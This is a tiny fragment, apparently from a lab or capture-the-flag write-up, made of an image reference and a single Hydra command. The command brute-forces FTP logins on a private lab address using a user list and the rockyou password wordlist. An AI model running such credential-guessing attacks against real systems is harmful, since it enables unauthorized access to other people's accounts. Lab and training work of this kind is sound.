 hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ftp://10.10.82.60:10021